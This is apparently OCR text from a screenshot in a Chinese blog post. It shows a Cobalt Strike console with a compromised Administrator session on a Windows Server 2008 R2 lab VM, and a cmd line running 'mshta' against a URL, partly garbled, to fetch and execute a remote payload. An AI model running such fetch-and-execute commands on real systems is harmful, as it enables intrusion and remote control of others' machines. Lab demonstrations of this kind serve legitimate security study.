 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process
192.168.10.132 test Administrator * WIN2008 powershell.exe
Windows Server 2008 R2 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>mshta http:/ 1/download/file.ext
https://blog.csdn.net/qq_36119192